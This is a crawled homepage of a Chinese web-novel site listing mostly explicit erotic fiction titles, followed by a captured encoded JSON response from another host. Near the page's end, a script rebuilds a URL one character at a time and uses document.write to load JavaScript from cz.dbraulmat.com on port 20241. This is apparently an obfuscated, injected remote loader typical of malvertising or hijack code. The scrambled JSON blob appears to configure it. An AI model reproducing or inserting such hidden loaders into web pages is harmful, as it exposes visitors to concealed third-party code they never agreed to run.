

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://guminzj.com/
body_size: 4708
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <title>笔趣阁_私人阅读书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="笔趣阁,笔趣阁">
    <meta name="description" content="笔趣阁（笔趣阁）免费提供高质量的笔趣阁小说最新章节，是广大网络小说爱好者必备的小说阅读网。">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <h1><span class="header-span-left"><a href="/" title="笔趣阁_私人阅读书屋" class="w">笔趣阁</a></span></h1>
        <span class="header-span-right">
            <script>login();</script>&nbsp;
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>

    <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">guminzj.com</a></div>
    </section>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left sectionOne-active"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/quanben/sort/">全本</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>


        <div class="sectionOne-search">
            <a href="/search/">
                <img src="/static/ss_wap2/h_search.png" alt="搜索">
                请输入要查找的书名或作者
            </a>
        </div>
    </section>
    <section class="homeNavi">
        <ul>
                        <li><a href="/sort/1/1/">高辣</a></li>
                
                            <li><a href="/sort/2/1/">百合</a></li>
                
                            <li><a href="/sort/3/1/">言情</a></li>
                
                            <li><a href="/sort/4/1/">情欲</a></li>
                
                            <li><a href="/sort/5/1/">耽美</a></li>
                
                            <li><a href="/sort/6/1/">海棠</a></li>
                
                            <li><a href="/sort/7/1/"></a></li>
                
                            <li><a href="/sort/8/1/">其他</a></li>
                
                    </ul>
        <div class="clear"></div>
    </section>
    
    <section class="sectionTwo">
        <p class="sectionTwo-top"><span class="line-between"></span>推荐阅读</p>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                        <div class="book_img_pic"><a href="/book/11207/" title="假象是真"><img class="lazyload" _src="http://guminzj.com/images/11/11207/11207s.jpg" height="120" width="90" src="http://guminzj.com/images/11/11207/11207s.jpg" style="display: inline;" alt="假象是真"></a></div>
                        <div class="book_img_name"><a href="/book/11207/">假象是真</a></div>
                        </li>

                                            <li>
                        <div class="book_img_pic"><a href="/book/11208/" title="夫君是个小哭包"><img class="lazyload" _src="http://guminzj.com/images/11/11208/11208s.jpg" height="120" width="90" src="http://guminzj.com/images/11/11208/11208s.jpg" style="display: inline;" alt="夫君是个小哭包"></a></div>
                        <div class="book_img_name"><a href="/book/11208/">夫君是个小哭包</a></div>
                        </li>

                                            <li>
                        <div class="book_img_pic"><a href="/book/11306/" title="c/ao翻那个超级英雄"><img class="lazyload" _src="http://guminzj.com/images/11/11306/11306s.jpg" height="120" width="90" src="http://guminzj.com/images/11/11306/11306s.jpg" style="display: inline;" alt="c/ao翻那个超级英雄"></a></div>
                        <div class="book_img_name"><a href="/book/11306/">c/ao翻那个超级英雄</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
        <section class="sectionTwo">
        <p class="sectionTwo-top"><span class="line-between"></span>最新更新</p>
        <div class="sectionTwo-content">
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120182/" class="b">破妄</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%97%A0%E6%A2%A6/" class="g">无梦</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119632/" class="b">冰与尘</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A2%B5%E5%8D%8E%E5%B1%B1%E8%8C%B6%E4%B8%8E%E8%8A%8D%E8%8D%AF/" class="g">梵华山茶与芍药</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/118022/" class="b">俯仰之间</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%AE%BF%E8%8A%A6%E8%8A%B1/" class="g">宿芦花</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119602/" class="b">早婚早育</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%8C%96%E9%B1%BC/" class="g">化鱼</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/118361/" class="b">玩奴日常</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/Artigence/" class="g">Artigence</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120181/" class="b">《卿卿我心》</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A6%B4%E8%8E%B2%E8%9B%8B%E7%B3%95%E6%9D%A5%E4%B8%80%E5%9D%97/" class="g">榴莲蛋糕来一块</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119083/" class="b">掌心痣</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%BB%8B%E4%B8%8B%E5%A6%82%E5%A6%82/" class="g">介下如如</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120008/" class="b">孤雌</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%94%A8%E6%88%B7%E6%B0%B4%E6%AF%8D%E5%85%94/" class="g">用户水母兔</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119588/" class="b">被金主抛弃之后g1</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/Selenophilia./" class="g">Selenophilia.</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120150/" class="b">向骑士借种的伯爵夫人 (1v1)</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%93%89%E8%93%89/" class="g">蓉蓉</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119257/" class="b">九尾白狐是我前世妻</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/hugoo/" class="g">hugoo</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/118020/" class="b">《玉壶传》</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%BE%9E%E7%8E%96%E7%8E%96/" class="g">辞玖玖</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120180/" class="b">修仙吗？师尊和剑灵都修罗场了</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%B2%89%E8%89%B2%E8%92%B8%E9%A6%8F%E6%B0%B4/" class="g">粉色蒸馏水</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119626/" class="b">碧琉璃</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/roropop/" class="g">roropop</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119026/" class="b">夺卿h</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%9A%AE%E5%B9%B4%E5%B9%B4/" class="g">暮年年</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119462/" class="b">仅你可见</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%AF%92%E6%B1%9F%E5%AD%90/" class="g">寒江子</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/112481/" class="b">罰紅妝</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%BA%A2%E5%AE%9D%E7%9F%B3/" class="g">红宝石</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/119080/" class="b">掌心痣（年上1v1）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E4%BB%8B%E4%B8%8B%E5%A6%82%E5%A6%82/" class="g">介下如如</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                    </div>
        <a class="sectionTwo-bottom" href="/sort/">
            查看全部作品
        </a>
    </section>
    <section class="sectionThree">
        <p class="sectionTwo-top"><span class="line-between"></span>最新入库</p>
        <div class="sectionTwo-content">
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120182/" class="b">破妄</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%97%A0%E6%A2%A6/" class="g">无梦</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120181/" class="b">《卿卿我心》</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A6%B4%E8%8E%B2%E8%9B%8B%E7%B3%95%E6%9D%A5%E4%B8%80%E5%9D%97/" class="g">榴莲蛋糕来一块</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120180/" class="b">修仙吗？师尊和剑灵都修罗场了</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%B2%89%E8%89%B2%E8%92%B8%E9%A6%8F%E6%B0%B4/" class="g">粉色蒸馏水</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120179/" class="b">越界(1V2)含骨科</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E5%AD%A4%E7%BE%BD/" class="g">孤羽</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120178/" class="b">破妄（疯批与恶女 强制虐恋 高H）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%97%A0%E6%A2%A6/" class="g">无梦</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120177/" class="b">和死对头飙戏保命（1v1）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%93%B6%E4%B9%9D/" class="g">银九</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120176/" class="b">囚心鎖顏：龍闕之下</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/QuQ/" class="g">QuQ</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120175/" class="b">《卿卿我心》（高h）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A6%B4%E8%8E%B2%E8%9B%8B%E7%B3%95%E6%9D%A5%E4%B8%80%E5%9D%97/" class="g">榴莲蛋糕来一块</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120174/" class="b">惡魔太愛我怎麼辦？</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E9%9D%A2%E5%85%B7/" class="g">面具</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120173/" class="b">［HP］诸王之女王</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%A7%8B%E5%85%B0%E7%94%9F/" class="g">秋兰生</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120172/" class="b">以寇王</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%80%81%E6%99%AF%E6%8E%92%E9%AA%A8%E6%B1%A4/" class="g">老景排骨汤</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120171/" class="b">胯下小夫郎【女尊、古言、NPH】</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%9F%A0%E6%AA%AC/" class="g">柠檬</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-15</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120170/" class="b">灭亡之欢(np）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E8%B4%AB%E7%98%A0%E5%9C%9F%E5%A3%A4/" class="g">贫瘠土壤</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120169/" class="b">修仙吗？师尊和剑灵都修罗场了（仙侠np）</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%B2%89%E8%89%B2%E8%92%B8%E9%A6%8F%E6%B0%B4/" class="g">粉色蒸馏水</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-15</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120168/" class="b">被操就老实了 </a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%97%A0%E8%89%B2/" class="g">无色</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-14</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120167/" class="b">双生禁域</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E7%B3%96%E6%88%8F%E6%9E%9C%E5%AD%90/" class="g">糖戏果子</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120166/" class="b">击中你的心</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/%E6%A4%B0%E5%AD%90%E5%A3%B3/" class="g">椰子壳</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                            <p>
                    <span>[<a href="/sort/1/1/" class="g">高辣</a>]</span>
                    <span><a href="/book/120165/" class="b">捡来的忠犬想上位</a></span>
                    <span class="line-between"></span>
                    <span><a href="/author/Ctrl+Z/" class="g">Ctrl Z</a></span>
                    <span class="line-between"></span>
                    <span>2026-01-16</span>
                </p>
                    </div>
    </section>

    <section class="sectionThree">
        <p class="sectionTwo-top"><span class="line-between"></span>友情链接</p>
        <div class="sectionTwo-content"><p></p></div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gc.ncdxo6.com:8005/d/3311?t=0.7413514202534617
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{nQsQ{{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/25p7{s11md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}